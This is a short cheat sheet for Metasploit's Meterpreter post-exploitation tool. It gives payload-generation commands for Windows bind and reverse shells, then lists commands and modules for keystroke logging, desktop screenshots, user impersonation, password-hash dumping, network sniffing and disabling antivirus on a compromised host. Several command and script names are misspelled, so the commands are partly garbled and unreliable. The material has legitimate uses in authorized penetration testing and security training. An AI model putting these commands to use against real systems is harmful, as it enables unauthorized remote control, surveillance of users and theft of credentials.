

# **Meterpreter Cheat Sheet**

# **version: 0.1**

## **Executing Meterpreter**

**As a Metasploit Exploit Payload (bind\_tcp) for bind shell or (reverse\_tcp) for reverse shell As Standalone binary to be uploaded and executed on the target system:**

**./msfpayload windows/meterpreter/bind\_tcp LPORT=443 X > meterpreter.exe (Bind Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind\_tcp LPORT=443 RHOST=<IP>

**./msfpayload wndows/meterpreter/reverse\_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe (Reverse Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse\_tcp LPORT=443 E

## **Core Commands**

#### **meterpreter> background**

Puts the Meterpreter session in background mode. Session could be recovered typing:

**sessions –l** ( to identify session ID)

**sessions –i <Session ID>**

#### meterpreter> irb

Opens meterpreter scripting menu

#### **meterpreter> use <library>**

Permits loading extra meterpreter functionalities with the following loadable libraries:

| espia     | Allows Desktop spying through<br>screenshots    |
|-----------|-------------------------------------------------|
| incognito | Allows user impersonation sort<br>of commands   |
| priv      | Allows filesystem and hash<br>dumping commands  |
| sniffer   | Allows network sniffing<br>interaction commands |

### **User Interface Commands**

#### **meterpreter> idletime**

Displays how much time the user is inactive

**meterpreter> keyscan\_start**

Starts recording user key typing

**meterpreter>keyscan\_dump**

Dumps the user's key strokes

meterpreter> keyscan\_stop

Stops recording user typing

#### **meterpreter> run <script>**

Permits the execution of ruby selfdeveloped meterpreter scripts such:

| checkym           | killav               |
|-------------------|----------------------|
| credcollect       | metsyc               |
| get_local_subnets | migrate              |
| getcountermeasure | netenum              |
| getgui            | prefetchtool         |
| gettelnet         | vnc_oneport<br>/ vnc |
| hashdump          | sheduleme            |
| keylogrecorder    | winenum              |